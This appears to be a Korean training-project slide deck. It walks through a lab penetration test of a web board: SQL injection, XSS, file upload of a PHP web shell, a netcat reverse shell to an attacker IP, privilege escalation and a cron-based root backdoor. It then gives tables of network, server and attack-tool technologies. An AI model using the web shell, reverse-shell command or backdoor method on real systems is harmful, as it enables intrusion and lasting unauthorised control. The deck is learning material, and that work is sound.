
- A’# 입력 시 a 입력 결과와 같은 결과가 출력된 것으로 보아 SQL Injection이 가능하고, 이를 통해 일반 또는 미인증 사용자가 접근 불가능한 게시판의 DB 및 DBMS에 대한 정보와 데이터 획득 가능
XSS 실행 스크립트 입력 후 게시글 업로드

- 관리자의 흥미를 끌 수 있는 제목의 게시글을 입력한 뒤, 권한 상승을 위해
획득한 리버스 쉘에 메모리 손상 취약점을 사용한 스크립트를 실행
DB 정보 탈취 SQL Injection 스크립트 실행

- Blind SQL Injection(파이썬 스크립트)을 통해서 DB 정보를 탈취하였고, 이 정보를 이용하여 다른 서버와 DB의 탈취에 사용 가능

File Upload / Indexing 취약점 확인

- 디렉터리 인덱싱이 가능한 것을 확인
File Upload 위치 확인

- 해당 파일의 파라미터를 통해 파일이 저장되는 위치를 볼 수 있는 취약점이 발견되었고, 이를 통해 임의 파일 다운로드 가능
파일 업로드 시 필요한 권한 확인

- 파일 업로드 시 저장 파일의 검증이 취약하다는 점을 이용하여
실행 권한을 가진 채로 파일 저장 가능

File Upload / Directory Indexing 취약점을 이용하여 shell 파일 업로드
<?php
If(isset($_GET[cmd])){
Exec($_GET[cmd]);
}
?>

- 업로드한 shell 파일을 통해 www-data 계정의 Reverse shell 획득
netcat을 이용하여 Reverse shell 설정 및 해당 포트로 들어오는 연결 수신
피해 서버 웹 쉘 입력 명령어: nc -e /bin/bash 172.16.6.15 9898
공격자 PC 입력 명령어: nc -lvp 9898

- Reverse shell의 권한 획득
cronfile 생성

- 획득한 shell의 권한을 관리자로 상승하여 log.tmp 파일을 /cronfile에 생성 완료

log.tmp을 수정하여 백도어 획득


- 관리자 권한 획득 완료
자동으로 연결할 수 있는 백도어 파일 생성

- cronfile 디렉토리 안에 관리자의 권한으로 백도어 파일 생성 완료
추후 원할 때마다 Reverse shell을 실행하여 root권한 획득 가능

기술 리스트

네트워크 기술 리스트
카테고리 | 기술/프로토콜 | 세부 기술 | 설명
L3 라우팅 기술 | 정적 라우팅 (Static) | Default | 특정 네트워크로 트래픽을 보내는 기본 경로 설정
 | 동적 라우팅 (RIP) | Redistribute | 다른 라우팅 프로토콜과 경로 정보를 공유
 |  | Passive Interface | 라우팅 업데이트 수신을 차단
 |  | Offset-list | 특정 경로의 메트릭을 조정
 |  | Prefix-list | 프리픽스 기반의 라우팅 필터링
 |  | Summary | 요약 경로를 생성하여 네트워크 경로 축소
 |  | Key-Chain | 인증을 위해 암호 키 체인을 사용
 | 동적 라우팅 (EIGRP) | Redistribute | 다른 라우팅 프로토콜과 경로 정보를 공유
 |  | Passive Interface | 라우팅 업데이트 수신을 차단
 |  | Distribute-list | ACL을 사용해 라우팅 업데이트 필터링
 |  | Summary | 요약 경로를 생성하여 네트워크 경로 축소
 |  | UCMP | Unequal Cost Multi-Path로 비용이 다른 경로에 대한 부하 분산
 | 보안 및 모니터링 | NAT | 정적, 동적, 포트 기준으로 공인 IP에서 사실 IP로의 통신을 차단
 |  | PPP | PAP, CHAP과 같이 회선 인증을 지원하는 serial 통신 프로토콜
스위칭 기술 | L3 스위칭 | FHRP | 게이트웨이 이중화 및 장애 복구 기능 제공
 |  | HSRP | 기본 및 백업 게이트웨이를 구성해 네트워크 가용성 유지
 |  | VRRP | 가상 라우터를 사용한 게이트웨이 이중화
 |  | GLBP | 다중 게이트웨이를 사용하여 부하 분산
 |  | SVI | 스위치 가상 인터페이스를 통해 다중 VLAN 라우팅 지원
 | L2 스위칭 | VLAN | L2계층에서 네트워크를 논리적으로 구분
 |  | Inter VLAN | 다른 VLAN 간 통신을 위한 dot1Q encapsulation
 |  | VTP | VLAN 정보를 동기화하여 Server, Client, Transparent 간 VLAN 관리 단순화
 |  | STP | 특정 포트를 차단하여 네트워크 루프를 방지하고 안정적인 L2 네트워크를 유지
 |  | Frame-Relay | Point-to-Point | 지점 간 단일 연결을 위한 L2 패킷 스위칭 프로토콜
 |  |  | Multi Access | 다중 액세스 네트워크 환경에서의 프레임 릴레이 지원
 | 보안 및 모니터링 | ACL | Source, Destination IP, 프로토콜 기반으로 접근 제어
 |  | SPAN | 특정 포트의 트래픽을 다른 포트로 복사하여 모니터링
기타 | 원격 접속 관리 | SSH | 암호화된 원격 접속
 | IP 분배 | DHCP | IP 분배를 자동화, 효율적인 IP관리
 | 트래픽 및 대역폭  모니터링 | MRTG | 네트워크의 트래픽 흐름과 대역폭 사용량을 시각화 하여, 네트워크 성능과 활용도를 실시간으로 파악하고 관리
 | 도메인 이름 해석 | DNS | 도메인 이름을 IP 주소로 변환하여 네트워크 자원의 접근을 쉽게 관리
 | 네트워크  장비 설정 및  데이터 백업 | TFTP | 네트워크 장비 설정 파일을 백업하고 복원하며, 설정을 다른 장비로 쉽게 전송할 수 있는 경량 파일 전송 서버
 | 데이터 저장/관리 | DB | 네트워크 장비, 사용자 정보, 설정 데이터 등을 저장하여 손쉽게 관리할 수 있도록 지원하며, 데이터 무결성과 효율적 검색을 보장
 | 방화벽 및 라우팅 | pfSense | 오픈소스 방화벽 및 라우터 소프트웨어로서, 트래픽 필터링, NAT, VPN 지원을 포함해 네트워크 보안과 제어 기능을 제공
 | 네트워크 보안  모니터링 및 분석 | Security Onion | 침입 탐지 및 방지 시스템(IDS/IPS), 로그 분석, 위협 탐지를 통해 네트워크 보안을 실시간으로 모니터링하고 잠재적 위협을 분석

서버 기술 리스트
SMB | 파일 공유 프로토콜
SSH | 암호화 원격 접속 프로토콜
 | SSH v1.5 | 공격자가 쉽게 해독 가능
 | SSH v1.99 | v1의 취약점이 여전히 존재
 | SSH v2.0 | 가장 최신 버전 / 현재까지 취약점이 없는 버전
FTP | FTP | 파일 전송 프로토콜
 |  | 파일 배포에 유리
 | TFTP | FTP보다 보안성이 낮은 프로토콜
 |  | 바이너리 형태로 정보를 저장하여 장비 간 효율성이 높음
NFS | 네트워크 파일 공유 프로토콜
iSCSI | 인터넷을 통한 데이터 전송이 가능한 프로토콜
DHCP | IP 자동 할당 프로토콜
DNS | 도메인/IP를 상호 변환하여 연결하는 시스템
정방향 조회 : 도메인을 IP로 변환
역방향 조회 : IP를 도메인으로 변환
DiskQuota | 사용자의 저장 공간을 제한하는 기술
rsyslog | 로그 메시지 수집 및 관리하는 시스템
scp | 네트워크 상에서 파일을 안전하게 복사하기 위한 프로토콜
cron | 시스템에서 특정 작업을 자동으로 실행시키는 시간 기반 작업 스케줄러
RAID | 여러 개의 디스크를 하나로 묶어 사용하는 기술
 | 0 | Striping, 분산 저장, 하나의 디스크가 고장나면 복구 불가능
 | 1 | Mirroring, 복제 저장, 하나의 디스크가 고장나도 복구 가능
 | 5 | 최소 세 개의 디스크가 필요 패리티 정보를 분산 저장
 | 6 | 5와 비슷하지만, 두 개의 패리티 정보를 사용
 | 0 + 1 | Striping + Mirroring
 | 1 + 0 | Mirroring + Striping
WAS | 웹 애플리케이션을 실행하고 관리하는 서버
 | Apache | 웹 페이지를 클라이언트에게 제공하는 역할  엔터프라이즈용으로 대용량 접근이 가능
 | IIS | Internet Information Services  MS에서 개발한 웹 서버 소프트웨어
 | Nginx | 고성능의 오픈소스 웹 서버 소프트웨어  소규모용으로 빠른 서비스 제공이 가능
 | Tomcat | Java 서블릿 컨테이너 | JSP와 서블릿을 지원
CMS | 웹 콘텐츠를 쉽게 생성하고 배포할 수 있도록 돕는 소프트웨어
 | Joomla | 사용자 친화적인 인터페이스로 다양하게 사용 가능
 | WordPress | 웹사이트와 블로그를 쉽게 만들고 관리할 수 있는 플랫폼
DBMS | 데이터베이스를 생성, 관리, 운영할 수 있도록 돕는 소프트웨어
 | MariaDB | 오픈 소프 관계형 데이터베이스 관리 시스템
 | phpmyadmin | 데이터베이스를 GUI로 관리할 수 있는 서비스  웹 브라우저를 통해 데이터베이스를 쉽게 관리하고 조작 가능
HTTP | 여러 웹사이트를 하나의 서버 IP 주소나 도메인 이름으로 운영할 수 있는 기능
 | VirtualHost | IP Base VirtualHost | IP를 다르게 하여 사용
 |  | Port Base VirtualHost | IP는 같지만, Port 번호를 다르게 사용
 |  | Domain Base VirtualHost | IP와 Port 번호는 같지만,  도메인을 다르게 사용
HTTPS | 웹 서버와 브라우저 간의 암호화된 연결을 제공하는 보안 프로토콜
 | SSL | 인증서 데이터의 기밀성과 무결성을 보호
HIDS | 개별 호스트의 로그 및 시스템 활동 모니터링을 통해  비정상적인 활동/침입 시도를 경고하는 시스템
 | Snort | 실시간 데이터 패킷 검사를 통한 침입 탐지하는 오픈소스 시스템
SNMP | MRTG | 라우터나 스위치의 트래픽 데이터를 수집
 | Cacti | 네트워크 모니터링 및 성능 분석을 위한 오픈소스 소프트웨어
WebHard | 인터넷을 통해 파일을 저장하고 공유할 수 있는 클라우드 서비스
 | OwnCloud | 사용자가 자신 서버에 파일저장소를 구축/관리하는 소프트웨어  업로드한 파일이 보인다. / 취약
 | Pydio | 오픈소스 파일 공유 및 동기화 플랫폼  업로드한 파일이 보이지 않는다. / 취약하지 않음
Mornitoring | 패킷의 흐름을 파악할 수 있는 소프트웨어
 | Monitorix | 시스템 및 서버의 성능을 모니터링하기 위한 오픈소스 도구
 | iptraf-ng | 리눅스에서 사용되는 실시간 네트워크 트래픽 모니터링 도구
 | tcpdump | 네트워크 패킷을 캡처하고 분석할 수 있는 CLI 기반의 도구

XRDP | VNC | 원격 데스크톱 공유 프로토콜
 | RDP | MS에서 개발한 프로토콜, GUI기반 원격 제어
SMTP | 이메일 전송을 위한 표준 프로토콜
 | SMTP | postfix | 유닉스 계열 메일 전송 에이전트 (MTA)
 | POP3 | dovecot | 오픈소스 메일 서버 소프트웨어  이메일 수신 및 저장  POP3, IMAP 프로토콜 지원
 | IMAP
 | RoundCube | 웹 기반 이메일 클라이언트  브라우저를 통해 이메일 접근 및 관리할 수 있는 오픈소스 소프트웨어
Bonding | NIC 이중화 기술  NIC를 논리적으로 묶어 대역폭을 늘리거나 가용성을 위해 사용하는 방법

공격 툴
분류 | 기법 / 툴명 | 설명
시스템 | race condition | SetUID를 통한 관리자 권한으로 실행되는 프로그램 중간에  난입하여 공격자가 원하는 작업을 하는 공격
네트워크 | sniffing | 네트워크 상에서 흘러가는 패킷의 정보를 훔쳐보는 것
네트워크 | spoofing | 네트워크 상에서 흘러가는 패킷을 변조하여  임의의 동작을 하도록 하는 공격
웹 | SQL Injection | SQL 쿼리문을 주입하여 임의의 SQL 문을 실행시키는 공격
웹 | XSS | 악의적인 스크립트 문을 삽입하여 클라이언트 단에서  해당 스크립트 문을 실행시키는 공격
웹 | File up / down | 공격자가 조작한 파일을 업로드/다운로드하여 작동시키는 공격
웹 | 인증취약 | 인증의 부재나 결함으로 인해 인증과정을 거치지 않고  인증정보를 얻는 공격
웹 | Web shell | 웹을 통해 쉘 명령을 실행시킬 수 있는 쉘 파일
정보수집 | netdiscover | ARP 프로토콜을 활용하여 네트워크 세그먼트에서 연결된  클라이언트를 검색하는 스캐너
정보수집 | nmap | 네트워크 대역의 모든 호스트 정보 및 서비스 정보를 파악하고 지속적인 모니터링에 사용하는 도구
정보수집 | dnsenum | DNS 열거(DNS enumeration) 도구로,  도메인에 대한 DNS 정보를 수집하는 데 사용
정보수집 | dirb | 웹 애플리케이션에 대해 어떤 하위 디렉토리, 파일이 있는지  검사하는 도구
취약점 분석 | nikto | 웹 서버를 대상, 취약한 파일 또는 프로그램을 탐지하는 도구

자동화 프로그래밍

네트워크 코드 흐름도


자동화 스크립트 기능 | 데이터베이스에 있는 장비로 접속, 명령어 입력 및 명령어 수동 백업

서버 코드 흐름도


공격 코드 흐름도
